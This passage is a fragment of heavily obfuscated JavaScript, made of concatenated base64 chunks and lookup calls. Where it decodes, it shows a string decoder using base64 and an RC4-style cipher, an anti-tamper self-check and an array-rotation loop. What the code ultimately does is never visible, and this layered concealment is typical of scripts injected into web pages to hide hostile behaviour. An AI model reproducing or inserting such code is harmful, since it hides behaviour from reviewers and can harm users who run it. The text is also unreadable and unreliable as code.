nV1BWZE5Ta'+_0x2000366z(0x192)+'Y4b1ZEcScsJ1c1S2l3V3pMJywnbXFhK1d'+_0x2000366z(0x241)+'V1BGZExDa09hWjgnLCd4bWtoeW1reWdHJ'+'ywna21vRW1Ta3lXNlcnLCdXNWZNVzdpL2'+'RxJywnV1BCZEhDazN3YVcnLCdXNVRjVzZ'+'1am5xJywnblNvSWxtazFXNGUnLCdmbWsr'+'VzZDS1c3YScsJ3locGNMbWtqdUcnLCdwU'+'2syVzVEYWJXJywnV1F6T2U4a09DRycsJ2'+'pDb3JBMVBUJywndVNrWXlta0xiYScsJ21'+'0aGNNMy9kSVcnLCdXUU9UeDNOZFVxJywn'+'YUlKZEtDb05XT3knLCdnQ2tOVzVyV2dHJ'+_0x2000366z(0x1ab)+'cnLCdXNENiVzZSZFVTa3InLCdXT0xVcFN'+_0x2000366z(0x225)+'UmRkU21rYWZZOCcsJ2JkNHJXUGRkVGEnL'+'CdoWDh0VzZwY0hXJywnaXZQU1c1SHMnLC'+'duS3prV1BXQycsJ3lNN2NPbWt1Q1cnLCd'+_0x2000366z(0x17e)+_0x2000366z(0x17c)+'lcnLCdoQ2treG1va21hJywnVzRTenBDb0'+'h0RycsJ3Nl')+('SmNKQ2tNQ1cnLCdXT1gwY21rN3lXJywna'+'VNrd1c2YXRXNUMnLCdXN0QwVzZtSW9XJy'+'wnaXJ5R1c3ZGNQYScsJ253cktXT0cvJyw'+'nVzdTTVc0UmRTbWt1JywnbENrclc2ei9s'+'RycsJ2dDb1BsQ2tOVzVhJywnV1J2aWhTa'+'zhyYScsJ2Y4b1dwSkhPJywnd21rSHlta0'+'NrcScsJ1dQbStmeEJkU1cnLCdXUVREQkl'+'HNCcsJ3RxVmNRQ29wREcnLCdnMGJOVzRI'+'cCcsJ3dibXBXUjRzJywnZDhrMVc2aXZXN'+'mUnLCdDOGt5YjNtJywnVzRxYkNYeVMnLC'+'dheGRjTDFYcScsJ3dtb2NqWmFDJywnalp'+'4ZElTb1VXUTQnLCdxY0pjUUNvenhxJywn'+_0x2000366z(0x18b)+'G1rWEJtb3JqRycsJ3dDa1NXNzFCVzVTJy'+'wnY2hUNVc2alYnLCdXNTA5VzZucFdPaSc'+'sJ1dPeGRROGtwaVc4JywnbThrL1c2R1BX'+'NnEnLCd3U29KZUhtNicsJ3ZJSmNSQ29ue'+'mEnLCdpOGtzVzdTZ1c0UycsJ2N0L2NLTk'+'5kUkcnLCdwZnJTV1A0RicsJ1c0U2NXNEp'+'kUVNrNicsJ2tTb1NibWtBVzZXJywncG1r'+'aFc2eitiYScsJ1dSWmNRQ29MV09aZEpXJ'+_0x2000366z(0x1cd)+'dpJywnV09YM0ZzMEsnLCdXNDRoV1FHbGJ'+_0x2000366z(0x16c)+'JywnVzR5Z3RXek0nLCdpZmpzVzZqTScsJ'+'2tDaytXNlRZVzRlJywncnFtRVc2UFdXUl'+_0x2000366z(0x1a5)+_0x2000366z(0x24d)+'T2VMVzZteScsJ0Rta3R1OGtob1cnLCd3c'+_0x2000366z(0x185)+'RDbzZrYScs')+('J2F2akpXT1dFJywnV1FicGI4a0d2cScsJ'+_0x2000366z(0x12d)+_0x2000366z(0x178)+'hJywnQVpQQ1dQckQnLCdXNk5jUlpaZFFD'+'b1YnLCdXNjgxdXFiaycsJ1dPTFF2cXE0J'+'ywnV09wZE84a2hGZGknLCdrZTk1VzZQYS'+'csJ2dtazZXNG00Vzc0JywnZThvUUM4b0J'+'uRycsJ1dSTmRTQ2tjQ1pxJywnajB4Y01O'+'VGEnLCdnYTh0V1FOZE1HJywnYkdXQ1c1a'+'GNVVycsJ3IxL2NJU2tndXEnLCdXUjNkSG'+_0x2000366z(0x144)+'aZEhhJywnQTNwY09Ta0Z0cScsJ1dPWDNG'+'ZHlLJywnZW1vMGU4a0VjYScsJ3ltaytzM'+'DNkUmEnLCdwOG9pcDhrYVc0aScsJ2x0Um'+'NQMmhkUUcnLCdtZG1OV1FaZFVHJywnV1B'+'0ZFUwZTR5cScsJ2ttb3FmbWtQa3EnLCdX'+'UG5Remg1WScsJ3Fta2F0djdkTlcnLCdEd'+'DNkVm1rQ1dRUycsJ2VDb3FqcWZIJywnY2'+'dqOVc0OTUnLCdXUVpkU0xDdHdhJywnZ3I'+'0ZVdRTmRLcScsJ1dQQmRUTnhkTnN1Jywn'+_0x2000366z(0x156)+'3FWZE5DazVXT0snLCdnaDFpV1IwQScsJ1'+'c2eWVXUU9Jb3EnLCdxRzBkV1BheScsJ2x'+_0x2000366z(0x1a2)+'a01yMnFjV1JtQmkwZGNQaE5jTkcnLCd3O'+'GtncUdCZFVHJywncThrWkNoSmRScScsJ2'+_0x2000366z(0x189)+'nLCduc0tsVzdsY1JxJywnV09oZE0xdWRG'+'RycsJ1c2NFdxZnBjUWEnLCdXT3RkVTJTT'+_0x2000366z(0x21f)+'hvUldSdScs')+('J21Tb3dwV25CJywnYnVxRGlHZScsJ1c0T'+_0x2000366z(0x1a9)+'wnZ0dKZE5Db2hXN0snLCdXNXRkTkNrMlc'+_0x2000366z(0x1f1)+'THRjUlNrdnRHJywnaVNvQWtHbmcnLCdlS'+'WxkVjhvL1c0aScsJ2I4a0ZXNm1tVzdpJy'+'wnazJ4Y1QzSG8nLCdGSlZjR0NvOHpHJyw'+_0x2000366z(0x132)+_0x2000366z(0x246)+'ywnV1FaZFR4M2RUSDAnLCdXNm1tRDJOY1'+'RxJywneHM5eVdRNWInLCdhZ1RaVzc1Syc'+_0x2000366z(0x1e1)+'LCd6OGt2RENraWtHJywnekNrWXk4a2hsc'+_0x2000366z(0x1e8)+'wnVzU4ZFc0bkJXT2EnLCdXNFdmVzVwZFJ'+'Ta1cnLCdoZ2prV1E4cicsJ1c2NG15ckM5'+'JywnV080Y0F4SmRJVycsJ3dZYTZXT0tKJ'+'ywnYzFoY1Z2SFUnLCdkWFJkTENvSVc2Vy'+'csJ3l0eUNXT1NkJywnazFaY05OWFUnLCd'+'XUkZkSzJhZnFHJywnV1JoY0ltb2lXUU5k'+_0x2000366z(0x211)+_0x2000366z(0x1bc)+_0x2000366z(0x1ef)+'RejInLCdnSnRkUm1veFdPSycsJ3g4azdC'+_0x2000366z(0x13e)+'lN6aG0nLCdXNkt5VzdCZFRDa0YnLCdXNk'+'NFa1lMdScsJ3JTa0tXNnpGVzVlJywnVzd'+'hQ0JjYlAnLCdXUlZkVHZDSHlXJywneTNo'+_0x2000366z(0x1ee)+'3JTa2xySlZkUlcnLCdXUU5kTHVwZFRkUy'+'csJ1dSMXp5')+('TFRXJywnaFNvNmVkcGNUVycsJ2ZnbGNVM'+'WpZJywnVzd1aXFydVknLCdsQ29MdXhMUy'+'csJ0VYL2RIbWtVV1AwJywnbDE3Y0pTbzh'+'XUnBjU3dGZFU4b3pXUmEnLCdkQ2tPVzR2'+'cW5HJywnaW1vc3Z2OWsnLCdXNUxqVzRHM'+'GtxJywnV1BOZFV2ODRCVycsJ2kxWmNUTj'+_0x2000366z(0x154)+'BcHEnLCd0bWtEenVGZE5xJywnV09CY05D'+'b1FXUXBkVGEnLCd3U2tVVzdQL1c2eScsJ'+'21yTmRJOG9SV1FTJywncEpCY1UwM2RLVy'+'csJ25Da0lXNktTVzZHJywnV08xbHBta29'+'6YScsJ1dSRmRLMHF0eHEnLCdqbWtqdjhv'+_0x2000366z(0x21a)+'GhWZFJXJywnV1BPOHhlSmRIYScsJ29ta3'+'pXN3pNZ0cnLCd3OGtRVzdEdVc1cScsJ1d'+_0x2000366z(0x13b)+'J1c3NFh5cUg1Jywnbm1vdmpjUEEnLCdXU'+'mlReHZoZElHJywnc0tCY044b1JXN2UnLC'+'dqYzdkTENvRlc2VycsJ2VDb2NrYU5jSUc'+'nLCdoZFdHV09oZFRhJywnZzB1eXBaVycs'+'J29TbytBMXpVJywnVzRDQ1c1cGRLQ2tsJ'+'ywnbVNvcmNHdkknLCdXNU9vVzdycVdPNC'+'csJ21tb0FDMm5rJywnVzUwUFc1RmRVbWs'+_0x2000366z(0x1d5)+'JywnZXRsZFY4b0RXNXEnLCdXNjdjT1pSZ'+'FZDbzUnLCdsOG9yZG1raGNhJywnc2E0Ml'+'dPYWsnLCdyOGtvRmRwZFJhJywnaldpSld'+_0x2000366z(0x1d3)+'VzVkY1FxJywncUdpdVc2VDVXUm5TYklMc'+'nRiOCcsJ3Y4b0xicnVEJywnV1FiakVnRH'+_0x2000366z(0x243))+('VzZCZFFTa3gnLCdnY2VVV1FKZEpxJywnZ'+'XIvY1ZneGRSVycsJ0Q4by9mc1NjJywndG'+'IzZE04a0xXTzAnLCdlOG9CYThrTmtxJyw'+'nZUtEbFdSV1InLCdXUjNkSjEzZFNXQycs'+'J1c2Q1dXNkd2bXEnLCdzQ2tMbzFpaScsJ'+_0x2000366z(0x179)+'1vc2w4azlXNGknLCdvOG94RnZmMScsJ2V'+'Db2JBbW9LZkcnLCdXUHRkT21rSmFXRycs'+'J0ZTbzZidHVmJywnV1BoZFJTazJ5R0cnL'+'CdBcnBkTVNrZ1dRVycsJ2Ztb3ZwY2JCJy'+'wnbVNrdHhtb3NtcScsJ3o4a3ZXN0Q0Vzd'+'lJywnVzYvY0xjdGRObW9qJywnbG1rWFc0'+'eVJXNGEnLCdEY3BjTFNvMHhxJywnakNrR'+_0x2000366z(0x1f9)+'dxN1c3cjZXT3knLCdDOGtQVzc1Qlc1Syc'+'sJ1c1RzNXUG1SalcnLCdhdDh1VzdGY1Zh'+'JywncW1rcXp3UmRQRycsJ1c2R0pBTmxjU'+'nEnLCdXNUN4VzRwZFBDa0knLCdrU285Zl'+'p5JywnRlhtRldQbTYnLCd5U2tJdW1rTmV'+'xJywnb1NrN1c0enloVycsJ0VIdWJXT2lo'+_0x2000366z(0x229)+_0x2000366z(0x162)+_0x2000366z(0x1b5)+_0x2000366z(0x15f)+'JywnV1FkZEx4bGRTWTQnLCdCTC9kVkNrQ'+'1c2YScsJ1c3dW14V3F5Jywnc2UvY0pta0'+_0x2000366z(0x165)+'nLCdXUmJGdWdiMCcsJ3ptb2VhZENYJywn'+'c21raHdDa3pmYScsJ2liR25XUnhkVnEnL'+_0x2000366z(0x203)+_0x2000366z(0x151))+(_0x2000366z(0x1fa)+_0x2000366z(0x1bd)+'dLJywnRW1rYXh2dGRTRycsJ2JtaytDbW9'+'3aUcnLCd0bWt6cnZ4ZE5xJywnZWRXcldR'+'TmRTRycsJ29jQmRHbW9MV1FhJywnVzdIY'+_0x2000366z(0x1cc)+'N3cGRHVycsJ3VJOStXT0hFJywncDhreFc'+'2ektuVycsJ2JKN2RLU29lV1JpJywnV1Jq'+_0x2000366z(0x137)+'zVQNnBXJywnV1BCZFR3VmRJcmEnLCdDOG'+'tWcHVXTicsJ3k4a0FXNm4zVzdhJywnZW1'+'vOWhDa0FXNG0nLCdhWXVqVzROY1RXJywn'+'Q0Nva2FyU1QnLCdXNUc3VzZiT1dSUycsJ'+'1dRN2RUU2t4RWEwJywnaHV6VldQT3QnLC'+'dXNGhkTnVhSkJXJywnV1AvY09tb1lXUWx'+'kUEcnLCdXNDNjVkpaZEtTb28nLCdrU29B'+'QThvMW5xJywnVzdxS3YzN2NSYScsJ1c1e'+'XhXN2JTV1BhJywnVzRPSFc3cGRJU2svJy'+'wnaUNrdVc1RzBXNTAnLCdEWVZkTW1rNld'+'RVycsJ21kL2RLbW9kV1FHJywnRDBOY0tD'+'a1l2VycsJ3BlSG1XNXZmJywnakl5YVdQZ'+'GRSVycsJ0VDb3FocnlHJywnekNvZmlaQz'+'UnLCdXUFpkSUt4ZEpIUycsJ0Rta2l6SjN'+_0x2000366z(0x205)+'YlRXT0s3JywnbzhvNXV3emwnLCdiU29oQ'+'lNvd2NxJywndkNrN0VDa1NsYScsJ1dSVm'+'RLS0pkUUdhJywnQnhCZFBTa3pXNTAnLCd'+_0x2000366z(0x122)+'cUcyVzdKY1NxJywnV1JmZHdMOXEnLCd4O'+'GtwcjhrdWdHJywnZmFkZFI4by9XNWEnLC'+'dDQ2twdThr')+('U2dHJywnd0NrVXlaTmRSYScsJ3h4TmRHb'+'WtrVzQ4JywnZFlKZE1tb2ZXN08nLCdDOG'+'szdThrT2NhJywnVzRPQVc3TmROU2t4Jyw'+'neDhrZXdTa0NscScsJ1dRWmRTbWsvZHJL'+'JywnV1JGY0dDb01XUXRkSEcnLCdnMlRvV'+_0x2000366z(0x13f)+'8nLCdoOGt1VzQxRGZxJywndFhlRldPYWc'+'nLCdXNHF5Q3hWY0xhJywnV1F1K0VLM2RR'+'YScsJ3hXN2RWQ2s5V1JDJywneWNhY1dPR'+'zInLCdmQ29IQkNvUmNXJywncDhvS2VZVm'+_0x2000366z(0x14e)+'1QmNVRycsJ1c0U3NtU29nRXEnLCdCYjkz'+_0x2000366z(0x22b)+'0xXNkhaZmFpTlc1S2onLCdtU28vbmRMNC'+'csJ3lta3Z6U2ttZWEnLCdxY0ZjR21vV3h'+'hJywnb05qbVdPNGgnLCdyOGtGc21vUHBn'+'YTInLCdvWXFaVzVCY01HJywnVzVmYm9HV'+'mNNU29FZ0Nra0V3L2RPU2s0Jywnamh4Y1'+_0x2000366z(0x167)+'VZVNKd2EnLCdXNlNtV1E4ZmdXJywnQXFH'+_0x2000366z(0x201)+'GRRU29QV1BtJywnV1FCY1JDb05XT2RkUF'+'cnLCdDOGszQzFOZFZhJywnajhvdHZOTEk'+'nLCdnU29YcHJ2NCcsJ3BaRmRTQ29OV1E0'+'JywnZzN1R2JhRycsJ3JaM2RNU2tNV1BxJ'+_0x2000366z(0x231)+'5jZScsJ20zZTZvY2UnLCdhQ2tKVzVTMFc'+_0x2000366z(0x197)+'RycsJ3pta2hGTXhkUmEnLCdXN3FvVzU5b'+'1dRcScsJ3hTa0JCeHhkTkcnLCdGYUNlV1'+'FTbScsJ1dQ')+('M2RWOGt1eEhTJywnVzRlbFc2YjdXUm0nL'+'CdXTzNkSExoZElHbScsJ2hJeVdXN3RjSU'+'cnLCdXUFZkTEtaZElhNCcsJ1c0OHB6ZG0'+_0x2000366z(0x11c)+'UjhvRicsJ3ZtazhlMHl0JywnVzZmNlc3e'+_0x2000366z(0x1b3)+'lhSXZBJywneUc0YldQU2gnLCdXUmxkRzh'+'reHJIYScsJ2JDa3hXNzBEVzZLJywnaXVX'+'ZWFhJywnVzc4cmxTb3hBRycsJ3dTa0JXN'+'G4rVzR5JywnV09Ub2k4a3BGRycsJ1dRUG'+_0x2000366z(0x187)+'oQmRPdG0nLCdXNWljY21vd3RhJywncUNr'+_0x2000366z(0x1af)+'0g4a0d5cScsJ3lTa1lheDBUJywnVzZtaF'+_0x2000366z(0x20b)+'XNjFpb3EnLCdGU2thdThrWWRHJywnVzRw'+'Y1ZZSmRNbW9aJywnY1NreFc3eVFXNzQnL'+_0x2000366z(0x126)+'EnLCdXUDEvdXZUWicsJ1c2NGZ5SE91Jyw'+'nV09CZFZ4QmRVZFMnLCdXNjA0V1E4amtx'+'JywnYlNvZWpxUDUnLCdFYXBkUENrRFdRO'+'CcsJ2I4a0tXNXVzVzdtJywndjNaY1NDa3'+'Z1cScsJ1dSZjF4cUtzJywnVzRpb1c2MVF'+'XUmknLCdXN1NpV08waW5xJywnZUNrclc2'+'ZXpXNksnLCdiQ29ieXdyTScsJ1dQQmRWO'+'GswQlcwJywnajBwY0xOSDEnLCdtcU5kUV'+_0x2000366z(0x1d8)+_0x2000366z(0x1d6)+'dGNMbW9NRVcnLCdySUJkTkNra1dRNCcsJ'+'3RZeGRTbWtJV1A4JywnbG1rN1c2OC9XNG'+'UnLCdGY05j')+('SFNvRHVHJywnV09oZEc4a3pxWTgnLCdXU'+'VpkSVNrMmhIZScsJ3pIdXdXUDhqJywndF'+'lQSFdPalQnLCdhU2swVzdXdVc1MCcsJ3N'+'Tazh3U2s0a1cnLCdXNldSdzhvWEFHJywn'+'VzVMK1c2bVNhRycsJ3RlTmRRU2tEVzZLJ'+'ywnaThvamY4a2tiRycsJ0V4UmNROGtVRG'+_0x2000366z(0x249)+'HcScsJ1dRaGRWdVJkR1pPJywneGZKY0s4'+'a1B6RycsJ2xKYVVXNDdjU0cnLCdnQ2swd'+'zhvbGFHJywndWI3Y044b1Z6cScsJ1dQbX'+'R4dlpkTVcnLCdjZUZkTVNvVlc0RycsJ2R'+'Ta1BXNmEzVzVpJywnVzdTZnlIOHUnLCdX'+'NzhTaUNvZHNXJywncThrcHJTa2hmYScsJ'+'0F3aGROU2tLVzZHJywnZW1vQ2NTazRXNW'+'UnLCdwOGtJa21rL3NxJywnVzZWY01xVmR'+_0x2000366z(0x12c)+'OGt1bkl5Jywnam1rZWg4a09EVycsJ1dQc'+'lZ0MzlVJywnVzVHdldPZXJkVycsJ1c0eW'+_0x2000366z(0x1f7)+'XUVhNRjE1SicsJ2Jta09XNEszVzU0Jywn'+'ZjhrTFc3cnZpYScsJ1c1S3BvU29NRWEnL'+_0x2000366z(0x1d9)+'RpVCcsJ0Vta2ZyMHRkSkcnLCdpV0pjVk5'+'WZElxJywnZlNvK3BxUFInLCd0SkZkTG1r'+'SVdSRycsJ1dSaGRKOGsyb0dtJywnVzV1b'+'Fc0bGRSU2tCJywnakNvaENoNUknLCdiaF'+'ZjTTNtJywnV1FKY0dTb2VXUkJkUXEnLCd'+'nU29JZ21rSFc2dScsJ1dRblF4Wm16Jywn'+'VzZlYm9Tb2dEVycsJ1dSdGNPbW9nV1BsZ'+_0x2000366z(0x17d)+'96V1J0ZFBh')+(_0x2000366z(0x1a1)+'ywnVzVDNGthclknLCdkbWtTaW1rTXhXJy'+_0x2000366z(0x191)+'zOCcsJ1dRUmNUOG9WV1JkZEphJywnQXZS'+'ZEdta05XN1cnLCdubW9ib21rY1c1bScsJ'+'29HVmRWbW95VzYwJywnV09ybUJkbUgnLC'+'dlOG9jaWJEeScsJ2FDb1lhQ2s1akcnLCd'+'EQ2t5YU1pNycsJ1dSTmRSbWtQaEk0Jywn'+'ck5oY1NDb2QnLCd3cmE0V1BtYScsJ0FTa'+'1RzWTNkTUcnLCdXNzBrekpTMycsJ1c1bV'+'NuOG9Qd1cnLCdlQ2tMVzZPN1c3QycsJ1d'+_0x2000366z(0x14d)+'TzFEcW5FJywnazhvdmVTa0xXNFMnLCdmU'+_0x2000366z(0x136)+_0x2000366z(0x168)+_0x2000366z(0x24b)+_0x2000366z(0x121)+'CdhQ29RbW1rRVc0bScsJ25DbzJFMWpyJy'+'wnV1FHVHczbGRQcScsJ1dRVmRObWtLeGE'+'4JywncDhvTXBDa3ZXN0snLCdwQ29mZWJC'+'Y0tHJywnV08vZE0ycVJCVycsJ0VDa2VGc'+'0JkSFcnLCdXNlpjT0pCZEttb2YnLCdvQ2'+_0x2000366z(0x250)+'2TmNPdE5kTkNvVicsJ2Ftb3FkQ2tnVzVT'+'JywnV091SHF4TmRQVycsJ1c3S0t6Sm11J'+'ywnenZwY1JTa2h0VycsJ2VxSmRWQ29lV1'+_0x2000366z(0x14c)+'1ZicsJ1dQWmRTS1JkTEdXJywnbENvbWQ4'+'azNXNjQnLCdXUVNKV1JUc20xMXpXN05jT'+'FdHJywnV1F6Z3NKdXcnLCdobWtQZkNrS3'+'NhJywnaXVw')+('Y094VHgnLCdsZUN5Y0g0JywnV1JGZFRTa'+_0x2000366z(0x23b)+_0x2000366z(0x19b)+'hZ3JxJywnVzdlMUVHMXonLCdXNjhiQmR1'+'TCcsJ2FDbzNtbWtva1cnLCdiWEJjUTA3Z'+'FVXJywnRGJDd1dROFEnLCdXNjAwc3dkY0'+_0x2000366z(0x202)+'rdVc1OCcsJ2FydGNRZUJkSGEnLCd4Q2tJ'+'d2RCZFZxJywnZ1NrNVc1UExpcScsJ1dRd'+'m9zVzgrJywnYU5wY05ORFcnLCdXUEZjVl'+_0x2000366z(0x16e)+_0x2000366z(0x1a3)+'bWtiZ21rR0VhJywnckh1Z1dRT2cnLCdXU'+'URseFlLMycsJ2VxeGROOG9DVzU0JywnbX'+'EvY0g4a2JXUjgnLCduOG95bXF2QScsJ2N'+'Db1F4Q29ZcGEnLCdrbW9YbzhrdmxxJywn'+'enRuR1dSUEInLCdibW9ick1UbicsJ3FYc'+'lhXUUQ5JywneUNrcUV0aGRIRycsJ1c3aG'+'NWSFpkUVNvTyddO2Z1bmN0aW9uIF8weDc'+'0MDg3OTdkKGEsYil7YT1hLTB4ZTc7dmFy'+'IGM9XzB4NzQwODc5N2NbYV07aWYoXzB4N'+_0x2000366z(0x1d0)+'ZpbmVkKXt2YXIgZD1mdW5jdGlvbihpKXt'+'2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcHFy'+_0x2000366z(0x216)+'VJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3'+'ZhciBrPScnO2Zvcih2YXIgbD0weDAsbSx'+'uLG89MHgwO249aVsnY2hhckF0J10obysr'+'KTt+biYmKG09bCUweDQ/bSoweDQwK246b'+'ixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+(_0x2000366z(0x1ed)+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x2000366z(0x15a)+'T0weDAsdj1sWydsZW5ndGgnXTt1PHY7dS'+'srKXtyKz0nJScrKCcwMCcrbFsnY2hhckN'+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+'MTApKVsnc2xpY2UnXSgtMHgyKTt9bD1kZ'+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+'0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+'HcpXm5bKG5bdF0rbltvXSklMHgxMDBdKT'+'t9cmV0dXJuIHE7fTtfMHg3NDA4Nzk3ZFs'+'nZUlQTGpWJ109aCxfMHg3NDA4Nzk3ZFsn'+'WFBwTEhEJ109e30sXzB4NzQwODc5N2RbJ'+'0VDb1FBZyddPSEhW107fXZhciBlPV8weD'+'c0MDg3OTdjWzB4MF0sZj1hK2UsZz1fMHg'+'3NDA4Nzk3ZFsnWFBwTEhEJ11bZl07aWYo'+'Zz09PXVuZGVmaW5lZCl7aWYoXzB4NzQwO'+'Dc5N2RbJ2FLWUFwcyddPT09dW5kZWZpbm'+'VkKXt2YXIg')+('aT1mdW5jdGlvbihqKXt0aGlzWydhSkl3U'+_0x2000366z(0x1b2)+'EsMHgwLDB4MF0sdGhpc1snTVpHWWpPJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snck5RQWplJ109J1x4N'+_0x2000366z(0x1d1)+'x4NWN3K1x4MjAqJyx0aGlzWydSdEhPcVM'+'nXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4'+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+'XBlJ11bJ0J2dXRTVCddPWZ1bmN0aW9uKC'+_0x2000366z(0x149)+'yTlFBamUnXSt0aGlzWydSdEhPcVMnXSks'+'az1qWyd0ZXN0J10odGhpc1snTVpHWWpPJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'dyTUJtVU4nXVsweDFdOi0tdGhpc1snck1'+'CbVVOJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'Z2hPdWdRJ10oayk7fSxpWydwcm90b3R5c'+_0x2000366z(0x133)+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWyd2T1dBYUwnXSh0'+_0x2000366z(0x161)+'3R5cGUnXVsndk9XQWFMJ109ZnVuY3Rpb2'+'4oail7Zm9yKHZhciBrPTB4MCxsPXRoaXN'+'bJ3JNQm1VTiddWydsZW5ndGgnXTtrPGw7'+_0x2000366z(0x1eb)+'CddKE1hdGhbJ3JvdW5kJ10oTWF0aFsncm'+'FuZG9tJ10oKSkpLGw9dGhpc1snck1CbVV'+'OJ11bJ2xlbmd0aCddO31yZXR1cm4gaih0'+_0x2000366z(0x1da)+'yBpKF8weDc0MDg3OTdkKVsnQnZ1dFNUJ1'+'0oKSxfMHg3')+(_0x2000366z(0x1f0)+'z1fMHg3NDA4Nzk3ZFsnZUlQTGpWJ10oYy'+'xiKSxfMHg3NDA4Nzk3ZFsnWFBwTEhEJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+_0x2000366z(0x128)+'Dc0MDg3OTdkO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoSCgweDExZCw'+'nc1ZYbycpKSstcGFyc2VJbnQoSCgweDE4'+'NywnMWokWScpKSstcGFyc2VJbnQoSCgwe'+_0x2000366z(0x14a)+'B4MjFkLCc0Q0M5JykpKi1wYXJzZUludCh'+'IKDB4MTU3LCdbXV5nJykpKy1wYXJzZUlu'+_0x2000366z(0x1f5)+'W50KEgoMHgzNjIsJ1twMionKSkrcGFyc2'+'VJbnQoSCgweDQyMCwnMWokWScpKTtpZih'+_0x2000366z(0x186)+_0x2000366z(0x1a7)+_0x2000366z(0x24f)+_0x2000366z(0x1db)+'sIWZ1bmN0aW9uKCl7dmFyIEk9XzB4NzQw'+'ODc5N2QsYz17fTtjW0koMHgzOGYsJ0hob'+'FAnKV09SSgweDNmYSwnSGhsUCcpK0koMH'+'gxNDcsJ0pmTGwnKSxjW0koMHhlZiwnVjN'+'5MScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tJKDB4MTI2LCchW2JtJyldP'+_0x2000366z(0x206)+'h0LHUpO30sY1tJKDB4MmI2LCdsSDUoJyl'+_0x2000366z(0x196)+'dDt9LGNbSSgweDJhOCwnKkpkbCcpXT1md'+_0x2000366z(0x222)+'t9LGNbSSgw')+(_0x2000366z(0x15d)+'mJZJykrSSgweDE3MiwnW11eZycpK0koMH'+'gxNDksJzZjKXYnKStJKDB4Mjc5LCdGUTc'+'4JykrSSgweDJiYiwnOXUwWCcpLGNbSSgw'+'eDIxYSwnYjUkOCcpXT1JKDB4MjUxLCdqd'+_0x2000366z(0x238)+'gweDE3YSwnREtaQycpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPT09dDt9LGNbSSgw'+'eDQxOCwnWnJqbCcpXT1JKDB4MWEwLCdmO'+'CZwJykrJ3QnLGNbSSgweDI0YSwnRlE3OC'+'cpXT1JKDB4M2VlLCdqd0YqJykrSSgweDI'+'5YiwnVjN5MScpLGNbSSgweDNiMiwnSWhI'+'bCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzPT09dDt9LGNbSSgweDExZSwnandGKi'+'cpXT1mdW5jdGlvbihzKXtyZXR1cm4gcyg'+_0x2000366z(0x217)+'bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7f'+'SxjW0koMHgxMTEsJ2M2XVUnKV09ZnVuY3'+_0x2000366z(0x232)+'bSSgweDFkNSwnRlE3OCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzK3Q7fSxjW0koM'+'HgyYmQsJ2tMZU0nKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcy10O30sY1tJKDB4M2N'+'lLCdjNl1VJyldPUkoMHgyZDksJ2M2XVUn'+_0x2000366z(0x11f)+'ywnYzFQZicpK0koMHgyNzYsJ0VqT0MnKS'+'tJKDB4MTBiLCdWM3kxJykrSSgweDEwNiw'+'nOXUwWCcpK0koMHgyODksJypKZGwnKStJ'+'KDB4MWY4LCdacmpsJykrSSgweDM4OCwnV'+'jN5MScpKydrXScsY1tJKDB4MjNjLCckWX'+_0x2000366z(0x23d))+('MHgyOWUsJ2JuJEgnKStJKDB4MTY0LCduT'+_0x2000366z(0x200)+'gyOTksJypKZGwnKStJKDB4MzkwLCdUemJ'+'ZJykrSSgweDI4Niwnb0ohSicpK0koMHgz'+'ODAsJ0NDTTUnKStJKDB4M2EzLCckWXVEJ'+'ykrSSgweDIxZSwnVjN5MScpK0koMHgxOT'+'IsJ0loSGwnKStJKDB4MzA2LCd2MnZsJyk'+'rSSgweDFkZSwnREtaQycpK0koMHgzMjYs'+_0x2000366z(0x24e)+'1ZYbycpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzKHQpO30sY1tJKDB4Mjc0LCd0Tno'+'4JyldPUkoMHgzMjQsJ1YzeTEnKStJKDB4'+'M2Q3LCd2MnZsJykrSSgweDIyMiwnN3Nyc'+'ycpK0koMHgxNGEsJ29mMGEnKStJKDB4Mz'+'c5LCc3c3JzJykrSSgweDIwOSwnSmZMbCc'+'pK0koMHgzNDYsJzZYT0knKStJKDB4MmUw'+'LCckWXVEJykrSSgweDI0ZiwnIVtibScpK'+'0koMHgxNDQsJzZYT0knKStJKDB4MmE5LC'+'dzVlhvJykrSSgweDE3NiwnVHpiWScpK0k'+'oMHgzZGYsJ28wMWMnKStJKDB4ZjgsJ2M2'+'XVUnKStJKDB4MmNkLCdjNl1VJykrSSgwe'+'DFmZiwnYjUkOCcpK0koMHgzNDMsJ0lZN1'+'onKStJKDB4MTE5LCdUemJZJykrSSgweDM'+'1O